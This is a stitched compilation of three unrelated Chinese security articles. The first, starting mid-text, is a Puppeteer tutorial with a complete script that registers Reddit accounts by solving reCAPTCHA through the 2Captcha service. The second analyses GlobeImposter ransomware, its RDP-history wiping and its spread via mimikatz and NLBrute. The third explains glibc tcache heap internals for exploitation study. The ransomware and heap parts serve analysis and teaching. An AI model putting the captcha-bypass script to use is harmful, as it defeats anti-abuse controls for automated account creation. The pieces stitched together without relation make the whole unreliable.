等一下!我们甚至没有看到CAPTCHA,JavaScript控制台抱怨错误。当浏览器被自动化时,他们被操作的速度比普通人快很多倍,这常常导致代码以开发人员没有测试过的顺序执行(这被称为竞争条件)。
Reddit的页面受到竞争条件的影响,只有在第二个密码字段聚焦后才会呈现Google的reCAPTCHA。我们的脚本操作速度如此之快,以至于焦点出现在reCAPTCHA脚本准备就绪之前。有许多解决方案,但最简单的是添加所需的最小延迟,以绕过这种竞争条件。我们可以添加钩子和侦听器,以确保我们只在加载reCAPTCHA之后才进行操作,但是Reddit开发人员对这种竞争条件很满意,所以我们不需要多复杂的操作。Puppeteer的浏览器启动选项会采用“slowMo”值,全局将所有操作延迟一个固定的数值。
const chromeOptions = {
headless:false,
defaultViewport:null,
slowMo:10,
};
添加该选项后,我们看到CAPTCHA,事情又回到了正轨。我们使用的是Puppeteer打开的默认Chromium实例,并且我们通过自动化的方式来控制它,所以reCAPTCHA将最大限度来证明我们不是人类。你可能会经历多个层次的挑战,即使你所有的图片都是正确的。当我测试它时,我必须经过10次不同的测试,才能得到绿色的复选标记。
# Wiring up 2Captcha
2Captcha需要注册时获得的API密钥。你还需要存一些钱,因为,嗯,生活中没有什么是免费的。在注册时,您需要解决CAPTCHA问题。
2Captcha的API通过两个步骤工作,在该过程中提交CAPTCHA数据,然后使用返回的请求ID轮询结果。因为我们正在处理reCAPTCHA
v2,所以我们需要发送Reddit的SiteKey,这是我在前面概述的我们还需要确保将方法设置为userrecaptcha并传递此reCAPTCHA所在的页面URL。
const formData = {
method: 'userrecaptcha',
key: apiKey, // your 2Captcha API Key
googlekey: '6LeTnxkTAAAAAN9QEuDZRpn90WwKk_R1TRW_g-JC',
pageurl: 'https://old.reddit.com/login',
json: 1
};
const response = await request.post('http://2captcha.com/in.php', {form: formData});
const requestId = JSON.parse(response).request;
在进行此调用并获得请求ID后,需要使用API密钥和请求ID轮询“res.php”URL,以获得响应。
`http://2captcha.com/res.php?key=${apiKey}&action=get&id=${reqId}`;
如果您的CAPTCHA还没有准备好,那么您将收到一个“CAPTCHA_NOT_READY”响应,表明您需要在一两秒钟内重试。当它准备就绪时,响应将是您发送的方法的适当数据。对于基于图像的CAPTCHA,这是解决方案,对于reCAPTCHA
v2,则需要随表单输入一起发送数据。
对于reCAPTCHAV2,解决方案的时间可能会有所不同,速度短则15秒,长达45秒。下面是一个示例轮询机制,但是这只是一个简单的URL调用,可以集成到您的应用程序中。
async function pollForRequestResults(
key,
id,
retries = 30,
interval = 1500,
delay = 15000
) {
await timeout(delay);
return poll({
taskFn: requestCaptchaResults(key, id),
interval,
retries
});
}
function requestCaptchaResults(apiKey, requestId) {
const url = `http://2captcha.com/res.php?key=${apiKey}&action=get&id=${requestId}&json=1`;
return async function() {
return new Promise(async function(resolve, reject){
const rawResponse = await request.get(url);
const resp = JSON.parse(rawResponse);
if (resp.status === 0) return reject(resp.request);
resolve(resp.request);
});
}
}
const timeout = millis => new Promise(resolve => setTimeout(resolve, millis))
得到响应数据后,需要将结果注入Reddit的注册表单中隐藏的g-recaptcha-response
文本区域。这并不像使用Puppeteer的.type()方法那么简单,因为元素是不可见的,并且不能接收焦点。您可以使其可见,然后使用.type(),也可以使用JavaScript将该值注入到页面中。为了使用Puppeteer将JavaScript注入到页面中,我们使用了.evaluate()方法,该方法接受一个函数或一个字符串(如果您传递了一个函数,那么它就是.toString()并在页面上下文中运行它。
const response = await pollForRequestResults(apiKey, requestId);
const js = `document.getElementById("g-recaptcha-response").innerHTML="${response}";`
await page.evaluate(js);
一旦我们注入了这个值,那么我们就可以完成注册了。
完整Demo演示:
https://youtu.be/-nW_YO35-P8
如果您想尝试使用Puppeteer和/或2Captcha,完整的脚本。
const puppeteer = require('puppeteer');
const request = require('request-promise-native');
const poll = require('promise-poller').default;
const siteDetails = {
sitekey: '6LeTnxkTAAAAAN9QEuDZRpn90WwKk_R1TRW_g-JC',
pageurl: 'https://old.reddit.com/login'
}
const getUsername = require('./get-username');
const getPassword = require('./get-password');
const apiKey = require('./api-key');
const chromeOptions = {
executablePath:'/Applications/Google Chrome.app/Contents/MacOS/Google Chrome',
headless:false,
slowMo:10,
defaultViewport: null
};
(async function main() {
const browser = await puppeteer.launch(chromeOptions);
const page = await browser.newPage();
await page.goto('https://old.reddit.com/login');
const requestId = await initiateCaptchaRequest(apiKey);
await page.type('#user_reg', getUsername());
const password = getPassword();
await page.type('#passwd_reg', password);
await page.type('#passwd2_reg', password);
const response = await pollForRequestResults(apiKey, requestId);
await page.evaluate(`document.getElementById("g-recaptcha-response").innerHTML="${response}";`);
page.click('#register-form button[type=submit]');
})()
async function initiateCaptchaRequest(apiKey) {
const formData = {
method: 'userrecaptcha',
googlekey: siteDetails.sitekey,
key: apiKey,
pageurl: siteDetails.pageurl,
json: 1
};
const response = await request.post('http://2captcha.com/in.php', {form: formData});
return JSON.parse(response).request;
}
async function pollForRequestResults(key, id, retries = 30, interval = 1500, delay = 15000) {
await timeout(delay);
return poll({
taskFn: requestCaptchaResults(key, id),
interval,
retries
});
}
function requestCaptchaResults(apiKey, requestId) {
const url = `http://2captcha.com/res.php?key=${apiKey}&action=get&id=${requestId}&json=1`;
return async function() {
return new Promise(async function(resolve, reject){
const rawResponse = await request.get(url);
const resp = JSON.parse(rawResponse);
if (resp.status === 0) return reject(resp.request);
resolve(resp.request);
});
}
}
const timeout = millis => new Promise(resolve => setTimeout(resolve, millis))
# 你现在可以做什么?
这篇文章有两个目的:
1.向您展示CAPTCHAS有多糟糕。
和。
2.向您显示CAPTCHAS不需要阻止您
CAPTCHA的存在通常是为了阻止恶意行为者出于欺诈或恶意目的操纵内容的攻击活动,这些攻击活动涉及数以百万计的请求。您可能想要以编程方式控制网站有很多正当理由,如果CAPTCHA没有阻止黑客,那么他们肯定不应该阻止用户。
谢谢你的阅读!随时可以在twitter[@jsoverson](https://twitter.com/jsoverson
"@jsoverson")上提出问题或评论。
本文链接:https://medium.com/@jsoverson/bypassing-captchas-with-headless-chrome-93f294518337
|
社区文章
|
# 背景
GlobeImposter勒索病毒家族从2017年出现,持续活跃到现在,先后出现过V1.0和V2.0两个版本。最近该勒索病毒又更新了,虽然其整体代码框架变化不大,只做了些局部修改,我们也勉强将其称为V3.0版本。该版本仍然采用RSA和AES两种加密算法的结合,病毒本身也未添加横向传播渗透的能力。
相较之前版本,该版本对RSA公钥和加密文件后缀采用了加密处理,且将加密文件的后缀改成.动物名称+4444的样子,如:.Horse4444,还会将中招用户的ID信息保存在C:\Users\public\路径下,文件名是其对应RSA公钥的SHA256的值。当加密完成后,除了之前已有的清除远程桌面登录信息,还添加了自删除的功能。
目前该类敲诈者病毒主要的传播方式是扫描渗透配合远程桌面登录爆破的方式进行传播,如果重要文件被加密了,根本没办法解密。阿里云安全团队对GlobeImposter勒索病毒做了最全面的分析,包括其所有的传播方式和路径,希望各企业和用户提前加固防护,以防服务器数据被加密勒索,造成不可挽回的损失。
# GlobeImposter家族加解密流程图
该勒索病毒家族的加密文件流程图如下
相反黑客解密文件的流程图如下:
# GlobeImposter V3.0 样本细节
1. 该样本运行后会动态解密出黑客的RSA的公钥,而之前的V2.0版本是直接写死在代码中。其公钥解密出来后的样子如下图:
1. 该勒索病毒在全盘遍历文件的时候,会根据一些关键词来做过滤和筛选。其中这些关键词也是动态解密出来的,其解密代码如下:
1. 该勒索病毒从环境变量中获取"LOCALAPPDATA"的路径,然后将自身拷贝到该目录下,且伪装成浏览器的更新程序,在注册表RunOnce添加BrowserUpdateCheck自启动:
1. 将用户ID信息以文件保存在C:\Users\public\路径下,且其文件名是黑客的RSA公钥的SHA256的值:A1965A0B3E0B2DD766735BAA06C5E8F419AB070A92408411BDB0DC1FFB69D8FC。其具体内容如下:
1. 该勒索病毒支持的加密磁盘的类型有三种:硬盘、移动硬盘、网络硬盘。其判断不同类型硬盘的代码如下:
其中各硬盘类型及其含义类型如下表:
1. 当加密完成后,该勒索病毒还会"打扫战场",在临时目录下生成一个随机文件名的.bat文件,如:tmpADF9.tmp.bat,目的就是为了清除rdp登录的历史记录,然后自删除。bat的内容如下:
# 传播方式
## 方式一
利用mimikatz.exe扫描本机的所有账户机器密码,将结果保存到result.txt里面,如果被攻破的机器为域管理员机器,那么整个域中的所有机器将沦陷。拿到其他机器的账号,成功登陆进而重复该步骤,再次进行传播。其具体命令行如下:
## 方式二
利用局域网扫描工具nasp.exe,扫描哪些机器开放3389端口。然后远程登录桌面爆破工具NLBrute.exe会根据扫描结果,依次爆破局域网的机器。拿到机器账号后,成功登陆进而重复该步骤,再次进行传播。
远程登录桌面爆破工具NLBrute.exe的配置截图如下:
# 专家建议
针对这种主要以远程登录桌面爆破的方式传播的勒索病毒,在对服务器上的重要数据做好及时备份的同时,还建议关闭或者修改远程登录桌面的端口。不同的服务器需要使用不同的高强度密码,杜绝弱密码的存在。定期检查机器的漏洞情况,及时安装漏洞补丁。关闭服务器之间的文件共享,关闭或者修改一些常用端口:445、135、139等等。对内网的安全域进行合理的划分,域之间做好各种ACL的限制,尤其是域管理员机器,一旦被攻破,则整个局域网沦陷。除此之外还要做好全流量日志的记录和监控,如果发现网络被攻破,或横向传播的行为,及时查看日志,查缺补漏。尽可能提高服务器的安全性,以防企业核心数据被加密,造成重大损失。
|
社区文章
|
# Heap Safari-线程本地缓存
|
##### 译文声明
本文是翻译文章,文章原作者 _py ,文章来源:0x00sec.org
原文地址:<https://0x00sec.org/t/heap-safari-thread-local-caching/5054/1>
译文仅供参考,具体内容表达以及含义原文为准。
## 介绍
在今天这篇文章中,我们将跟大家讨论关于堆(Heap)利用方面的内容。实际上,我们近期还对刚刚更新的glibc堆分配器((pt)malloc)进行了研究/逆向分析,我们在这篇文章中也会跟大家介绍这方面的内容,因为网上目前还没有很多相关资料。我之所以要不断强调glibc,是因为在实际场景中,不同平台下(libc/操作系统/硬件/浏览器)堆的实现是不同的。在很多Linux发行版(并非全部)中,ptmalloc是比较常见的堆分配器,而且这在很多CTF比赛中也是非常重要的一个方面。因此,今天我们将围绕着所谓的tcache结构来展开我们的内容,而这是一种线程缓存机制,可用于加速内存的分配/释放,并且在Ununtu
17.10及其以上版本中是默认强制开启的。
## 要求的知识储备
1) 指针Gymnastics
2) ELF加载进程
3) Linux内存组织
4) 堆利用相关知识
5) 决心+耐心
最后的第五点是我们必须要具备的,剩下的倒是可以忽略了。话虽如此,但第四点多多少少还是要知道一些的好。虽然我也很想从头开始给大家介绍堆的内部结构,但考虑到文章篇幅有限,所以我这里给大家提供了一些参考资料:
1. 了解glibc malloc:【传送门】<https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/>
2. 堆利用知识:【传送门】https://heap-exploitation.dhavalkapil.com/introduction.html
3. 了解堆的内部结构:【传送门】http://www.blackhat.com/presentations/bh-usa-07/Ferguson/Whitepaper/bh-usa-07-ferguson-WP.pdf
这些参考资料可以帮助你充分了解堆的内部结构以及内存管理方面的内容,不过最终你还是要自己动手(用调试器进行编译调试)才能更加深入了解。
## 配置安装
1. Ubuntu 17.10 x64:我建议使用vagrant。它的速度很快,可以帮我们加快进度。
2. gdb:没gdb可就没意思了,我个人使用的是peda,但是你也可以使用你自己习惯的工具。
3. 调试符号:虽然这不是必须的,但是这可以给逆向工程师的分析任务提供很大的帮助。Linux平台(用户空间)下的堆调试工具包安装代码如下:
`sudo apt-get install glibc-source
sudo apt-get install libc6-dbg
sudo tar xf /usr/src/glibc/glibc-2.26.tar.xz`
在你的gdb命令行中输入下列命令:
`gdb-peda$ directory /usr/src/glibc/glibc-2.26/
gdb-peda$ b __libc_malloc
gdb-peda$ b _int_malloc
gdb-peda$ b _int_free`
上述的gdb命令将会显示出调试函数的源代码,如果你想在调试的过程中查看完整的源代码,你可以用自己喜欢的文本编辑器打开/usr/src/glibc/glibc-2.26/malloc/malloc.c并添加进去。
请注意:在本文中,我们所指的分配器并不是指malloc,因为在glibc的世界中,malloc并不仅仅只是一个函数,而是一个负责处理动态内存块分配的函数包。这部分内容我待会儿会在逆向分析的过程中跟大家介绍,就算你之前不了解关于堆利用方面的内容,我也会尽可能地讲解清楚,请大家不用担心。
## __libc_malloc
假设你已经仔细阅读了上述资源以及代码了,你现在应该知道当你的程序调用malloc时,实际上调用的应该是 **libc_malloc。
**
void *
__libc_malloc (size_t bytes)
{
mstate ar_ptr;
void *victim;
void *(*hook) (size_t, const void *)
= atomic_forced_read (__malloc_hook);
if (__builtin_expect (hook != NULL, 0))
return (*hook)(bytes, RETURN_ADDRESS (0));
#if USE_TCACHE
/* int_free also calls request2size, be careful to not pad twice. */
size_t tbytes;
checked_request2size (bytes, tbytes);
size_t tc_idx = csize2tidx (tbytes);
MAYBE_INIT_TCACHE ();
DIAG_PUSH_NEEDS_COMMENT;
if (tc_idx < mp_.tcache_bins
/*&& tc_idx < TCACHE_MAX_BINS*/ /* to appease gcc */
&& tcache
&& tcache->entries[tc_idx] != NULL)
{
return tcache_get (tc_idx);
}
DIAG_POP_NEEDS_COMMENT;
#endif
if (SINGLE_THREAD_P)
{
victim = _int_malloc (&main_arena, bytes);
assert (!victim || chunk_is_mmapped (mem2chunk (victim)) ||
&main_arena == arena_for_chunk (mem2chunk (victim)));
return victim;
}
arena_get (ar_ptr, bytes);
victim = _int_malloc (ar_ptr, bytes);
/* Retry with another arena only if we were able to find a usable arena
before. */
if (!victim && ar_ptr != NULL)
{
LIBC_PROBE (memory_malloc_retry, 1, bytes);
ar_ptr = arena_get_retry (ar_ptr, bytes);
victim = _int_malloc (ar_ptr, bytes);
}
if (ar_ptr != NULL)
__libc_lock_unlock (ar_ptr->mutex);
assert (!victim || chunk_is_mmapped (mem2chunk (victim)) ||
ar_ptr == arena_for_chunk (mem2chunk (victim)));
return victim;
}
libc_hidden_def (__libc_malloc)
第一个针对malloc的调用其代码路径如下:
if (builtin_expect (hook != NULL, 0))
return (hook)(bytes, RETURN_ADDRESS (0));
_``_而__libc_malloc所要做的就是检查全局函数指针变量的内容(值),也就是__malloc_hook。
gdb-peda$ x/gx &malloc_hook
0x7ffff7dcfc10 <malloc_hook>: 0x00007ffff7a82830
gdb-peda$ x/5i 0x00007ffff7a82830
0x7ffff7a82830 <malloc_hook_ini>: mov eax,DWORD PTR [rip+0x34ca0e] # 0x7ffff7dcf244 <__libc_malloc_initialized>
0x7ffff7a82836 <malloc_hook_ini+6>: push r12
0x7ffff7a82838 <malloc_hook_ini+8>: push rbp
0x7ffff7a82839 <malloc_hook_ini+9>: push rbx
0x7ffff7a8283a <malloc_hook_ini+10>: mov rbp,rdi
static void
malloc_hook_ini (size_t sz, const void *caller)
{
malloc_hook = NULL;
ptmalloc_init ();
return libc_malloc (sz);
}
malloc_hook_ini首先会对全局变量进行归零操作,然后再触发一系列函数调用来初始化main函数中的arena结构体。你可以把这个结构体当作堆分配器的roadmap,而它将帮助我们追踪已释放的内存区块以及其他的关键信息。虽然这些调用序列对我们来说并不重要,但是我仍然建议大家使用调试器来了解这个过程。
## 线程本地缓存
此时的main-arena已经设置完成了,并且随时可以将内存信息反馈给用户。当初始化过程完成之后,tcache_ini将会接管这个过程:
# define MAYBE_INIT_TCACHE()
if (__glibc_unlikely (tcache == NULL))
tcache_init();
static void
tcache_init(void)
{
mstate ar_ptr;
void *victim = 0;
const size_t bytes = sizeof (tcache_perthread_struct);
…
victim = _int_malloc (ar_ptr, bytes);
if (ar_ptr != NULL)
__libc_lock_unlock (ar_ptr->mutex);
/* In a low memory situation, we may not be able to allocate memory
- in which case, we just keep trying later. However, we
typically do this very early, so either there is sufficient
memory, or there isn't enough memory to do non-trivial
allocations anyway. */
if (victim)
{
tcache = (tcache_perthread_struct *) victim;
memset (tcache, 0, sizeof (tcache_perthread_struct));
}
}
`线程本地缓存结构才是本文的重中之重,我们先将上述代码拆分成小的代码段,我们可以看到代码中有很多针对tcache_perthread_struct的引用:`
static __thread tcache_perthread_struct *tcache = NULL;
typedef struct tcache_entry
{
struct tcache_entry *next;
} tcache_entry;
/ There is one of these for each thread, which contains the
per-thread cache (hence “tcache_perthread_struct”). Keeping
overall size low is mildly important. Note that COUNTS and ENTRIES
are redundant (we could have just counted the linked list each
time), this is for performance reasons. /
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
tcache_perthread_struct由两个数组构成:
1. counts是一个字节数组,它主要用来表示tcache_entry*在enrties数组中相对应的索引数字。
2. entries是一个存储tcache_entry _的数组(malloc_chunk_ ),它们共同组成了一个已释放区块的链接列表。需要注意的是,每一个链接列表都可以存储最多七个已释放区块,如果超过这个数量,剩下的将会被存储到“老式”的fastbin/smallbin列表中。而每一个索引相对应的是不同大小的区块。
从漏洞利用开发的角度来看,tcache结构体是存储在堆内存中的!
victim = _int_malloc (ar_ptr, bytes);
tcache = (tcache_perthread_struct *) victim;
gdb-peda$ parseheap
addr prev size status fd bk
0x602000 0x0 0x250 Used None None
所以说,当__libc_malloc被首次调用之后,它将会在堆内存中每一个段的开始部分分配一个tcache。
## tcache内部结构
理论部分已经介绍完毕,现在我们需要亲自动手实践一下才行。我已经写好了一个简单的PoC【点我获取】来对我们的假设进行测试。除此之外,我们也建议同学们实现一个类似的PoC来在gdb中查看这些数据区块。
下面给出的是在首次调用释放区块之前的堆内存状态:
gdb-peda$ parse
addr prev size
tcache --> 0x602000 0x0 0x250
a --> 0x602250 0x0 0x30
b --> 0x602280 0x0 0x30
c --> 0x6022b0 0x0 0x30
d --> 0x6022e0 0x0 0x30
e --> 0x602310 0x0 0x30
f --> 0x602340 0x0 0x30
g --> 0x602370 0x0 0x30
h --> 0x6023a0 0x0 0x30
i --> 0x6023d0 0x0 0x30
j --> 0x602400 0x0 0x30
k --> 0x602430 0x0 0x30
需要注意的是,出于性能方面的考虑, **libc_malloc首先会尝试从tcache->entries[]列表中获取数据块,而不是从fastbin列表中获取。由于进行内存分配时系统不会释放区块空间,因此**libc_malloc将会调用_int_malloc来获取区块空间。
/* When "x" is from chunksize(). */
# define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT)
void *
__libc_malloc (size_t bytes)
{
...
#if USE_TCACHE
/* int_free also calls request2size, be careful to not pad twice. */
size_t tbytes;
checked_request2size (bytes, tbytes);
size_t tc_idx = csize2tidx (tbytes);
MAYBE_INIT_TCACHE ();
DIAG_PUSH_NEEDS_COMMENT;
if (tc_idx < mp_.tcache_bins
/*&& tc_idx < TCACHE_MAX_BINS*/ /* to appease gcc */
&& tcache
&& tcache->entries[tc_idx] != NULL)
{
return tcache_get (tc_idx);
}
...
victim = _int_malloc (ar_ptr, bytes);
接下来,我们看一看在分配区块空间时tcache的情况:
/ Fill in the tcache for size 0x30. /
free(a);
free(b);
free(c);
free(d);
free(e);
free(f);
free(g);
/ Place the rest in the corresponding fastbin list. /
free(h);
free(i);
free(j);
free(k);
只要下列条件符合,那么_int_free将会尝试在相应的tcache索引存储最近释放的区块:
1. tcache已初始化。
2. csize2tidx(size)返回的索引需要小于64。
3. counts[idx]需要小于或等于7.
下面给出的是tcache_put的调用过程:
// rcx will contain a kernel address
mov rcx,QWORD PTR [rip+0x34f744] # 0x7ffff7dced78
lea rdx,[r13-0x11]
shr rdx,0x4
mov rcx,QWORD PTR fs:[rcx]
// Check if tcache is initialized
test rcx,rcx
# If it's not, take the fastbin route
je 0x7ffff7a7f663 <_int_free+147>
// Make sure the chunk's size is within the tcache boundaries
cmp rdx,QWORD PTR [rip+0x34fc64] # 0x7ffff7dcf2b0 <mp_+80>
jae 0x7ffff7a7f663 <_int_free+147>
movsx rdi,BYTE PTR [rcx+rdx*1]
// Make sure counts[idx] is less than 7
cmp rdi,QWORD PTR [rip+0x34fc66] # 0x7ffff7dcf2c0 <mp_+96>
mov rsi,rdi
jb 0x7ffff7a7f940 <_int_free+880>
gdb-peda$ x/gx 0x7ffff7dcf2b0
0x7ffff7dcf2b0 <mp_+80>: 0x0000000000000040
gdb-peda$ x/gx 0x7ffff7dcf2c0
0x7ffff7dcf2c0 <mp_+96>: 0x0000000000000007
下面给出的是源代码版本:
static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
...
#if USE_TCACHE
{
size_t tc_idx = csize2tidx (size);
if (tcache
&& tc_idx < mp_.tcache_bins
&& tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put (p, tc_idx);
return;
}
}
#endif
...
## tcache_put
tcache_put负责往相应的entries[]索引中存放已释放的区块,并更新counts[idx]的值。
// Make sure the chunk's size is within the tcache boundaries
cmp rdx,0x3f
// tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
lea rdi,[rbx+0x10]
ja 0x7ffff7a80334
// &counts[idx]
lea rax,[rcx+rdx*8]
add esi,0x1
// tcache->entries[tc_idx]
mov r8,QWORD PTR [rax+0x40]
// e->next = tcache->entries[tc_idx];
mov QWORD PTR [rbx+0x10],r8
// tcache->entries[tc_idx] = e
mov QWORD PTR [rax+0x40],rdi
// counts[idx]++
mov BYTE PTR [rcx+rdx*1],sil
/* Caller must ensure that we know tc_idx is valid and there's room
for more chunks. */
static void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
assert (tc_idx < TCACHE_MAX_BINS);
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
下面给出的是ASCII版本:
Before:
gdb-peda$ x/80gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000251
tcache-->counts[] --> 0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000 <-- tcache>entries[]
0x602060: 0x0000000000000000 0x0000000000000000
... ...
0x602240: 0x0000000000000000 0x0000000000000000
0x602250: 0x0000000000000000 0x0000000000000031 <-- chunk a
... ...
free(a);
tcache->counts[]
0 1 2 63
+------++------++------+ +------+
| 0 || 1 || 0 | ... | 0 |
| || || | | |
+------++------++------+ +------+
tcache->entries[]
0 1 2 63
+------++------++------+ +------+
| NULL || a || NULL | ... | NULL |
| || || | | |
+------++------++------+ +------+
|
|
NULL
After:
gdb-peda$ x/80gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000251
tcache-->counts[] --> 0x602010: 0x0000000000000100 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000602260 <-- tcache>entries[]
0x602060: 0x0000000000000000 0x0000000000000000
... ...
0x602240: 0x0000000000000000 0x0000000000000000
0x602250: 0x0000000000000000 0x0000000000000031 <-- chunk a
... ...
entries[idx]和counts[idx]已经更新完毕,接下来我们一起看一看其他已释放的区块情况:
free(b);
tcache->counts[]
0 1 2 63
+------++------++------+ +------+
| 0 || 2 || 0 | ... | 0 |
| || || | | |
+------++------++------+ +------+
tcache->entries[]
0 1 2 63
+------++------++------+ +------+
| NULL || b || NULL | ... | NULL |
| || || | | |
+------++------++------+ +------+
|
|
+------+
| a |
| |
+------+
|
|
NULL
After:
gdb-peda$ x/80gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000251
tcache-->counts[] --> 0x602010: 0x0000000000000200 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000602290 <-- tcache>entries[]
0x602060: 0x0000000000000000 0x0000000000000000
... ...
0x602240: 0x0000000000000000 0x0000000000000000
0x602250: 0x0000000000000000 0x0000000000000031 <-- chunk a
... ...
gdb-peda$ x/gx 0x0000000000602290 <-- (tcache_entry *)b
0x602290: 0x0000000000602260
gdb-peda$ x/gx 0x0000000000602260 <-- a == (tcache_entry *)b->next
0x602260: 0x0000000000000000 <-- NULL
需要注意的是,系统会在列表开头插入数据:
...
free(g);
tcache->counts[]
0 1 2 63
+------++------++------+ +------+
| 0 || 7 || 0 | ... | 0 |
| || || | | |
+------++------++------+ +------+
tcache->entries[]
0 1 2 63
+------++------++------+ +------+
| NULL || g || NULL | ... | NULL |
| || || | | |
+------++------++------+ +------+
|
|
+------+
| f |
| |
+------+
|
|
+------+
| e |
| |
+------+
|
|
+------+
| d |
| |
+------+
|
|
+------+
| c |
| |
+------+
|
|
+------+
| b |
| |
+------+
|
|
+------+
| a |
| |
+------+
|
|
NULL
如果tcache检测失败的话,系统将采用fastbin路径运行:
static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
...
size = chunksize (p);
...
check_inuse_chunk(av, p);
#if USE_TCACHE
{
size_t tc_idx = csize2tidx (size);
if (tcache
&& tc_idx < mp_.tcache_bins
&& tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put (p, tc_idx);
return;
}
}
#endif
/*
If eligible, place chunk on a fastbin so it can be found
and used quickly in malloc.
*/
if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())
...
atomic_store_relaxed (&av->have_fastchunks, true);
unsigned int idx = fastbin_index(size);
fb = &fastbin (av, idx);
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
mchunkptr old = *fb, old2;
...
do
{
/* Check that the top of the bin is not the record we are going to
add (i.e., double free). */
if (__builtin_expect (old == p, 0))
malloc_printerr ("double free or corruption (fasttop)");
p->fd = old2 = old;
}
while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2))
!= old2);
...
free(h);
free(i);
free(j);
free(k);
fastbinsY[NFASTBINS]
0 1 2
+------++------++------+
| NULL || k || NULL | ...
| || || |
+------++------++------+
|
|
+------+
| j |
| |
+------+
|
|
+------+
| i |
| |
+------+
|
|
+------+
| h |
| |
+------+
|
|
NULL
gdb-peda$ printfastbin
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x602430 --> 0x602400 --> 0x6023d0 --> 0x6023a0 --> 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
如果区块的分配大小为0x20,tcache_get将会运行:
// Allocate the chunks out of tcache.
// returns g
malloc(0x20);
// returns f
malloc(0x20);
// returns e
malloc(0x20);
// returns d
malloc(0x20);
// returns c
malloc(0x20);
// returns b
malloc(0x20);
// returns a
malloc(0x20);
## tcache_get
正如我们之前所说的,当系统接收到了新的分配请求之后,__libc_malloc首先会检查tcache->entries[idx]中是否有符合条件的可用区块。如果有的话,tcache_get
将会从列表头部获取区块地址。
cmp rbx,0x3f
ja 0x7ffff7a840c3
// Remove chunk at the head of the list
mov rsi,QWORD PTR [rdx]
// Place its fd at the head of the list
mov QWORD PTR [rcx+0x40],rsi
// --(tcache->counts[tc_idx]);
sub BYTE PTR [rax+rbx*1],0x1
static void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
assert (tc_idx < TCACHE_MAX_BINS);
assert (tcache->entries[tc_idx] > 0);
tcache->entries[tc_idx] = e->next;
--(tcache->counts[tc_idx]);
return (void *) e;
}
gdb调试信息如下所示:
Before:
gdb-peda$ x/80gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000251
tcache-->counts[] --> 0x602010: 0x0000000000000700 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000602380 <-- tcache>entries[]
0x602060: 0x0000000000000000 0x0000000000000000
... ...
// returns g
malloc(0x20);
tcache->counts[]
0 1 2 63
+------++------++------+ +------+
| 0 || 6 || 0 | ... | 0 |
| || || | | |
+------++------++------+ +------+
tcache->entries[]
0 1 2 63
+------++------++------+ +------+
| NULL || f || NULL | ... | NULL |
| || || | | |
+------++------++------+ +------+
|
|
+------+
| e |
| |
+------+
|
|
+------+
| d |
| |
+------+
|
|
+------+
| c |
| |
+------+
|
|
+------+
| b |
| |
+------+
|
|
+------+
| a |
| |
+------+
|
|
NULL
After:
gdb-peda$ x/80gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000251
tcache-->counts[] --> 0x602010: 0x0000000000000600 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000602350 <-- tcache>entries[]
0x602060: 0x0000000000000000 0x0000000000000000
... ...
大家可以看到,0x602380已经从列表中移除了,计数器也更新成功:
// returns f
malloc(0x20);
tcache->counts[]
0 1 2 63
+------++------++------+ +------+
| 0 || 5 || 0 | ... | 0 |
| || || | | |
+------++------++------+ +------+
tcache->entries[]
0 1 2 63
+------++------++------+ +------+
| NULL || e || NULL | ... | NULL |
| || || | | |
+------++------++------+ +------+
|
|
+------+
| d |
| |
+------+
|
|
+------+
| c |
| |
+------+
|
|
+------+
| b |
| |
+------+
|
|
+------+
| a |
| |
+------+
|
|
NULL
gdb-peda$ x/80gx 0x602000
0x602000: 0x0000000000000000 0x0000000000000251
tcache-->counts[] --> 0x602010: 0x0000000000000500 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000602320 <-- tcache>entries[]
0x602060: 0x0000000000000000 0x0000000000000000
... ...
0x602350已经从列表中被删除了,在第七次空间分配之后,tcache将会被清空,而__libc_malloc将调用_int_malloc,它将会检测fastbin数组中的可用区块。
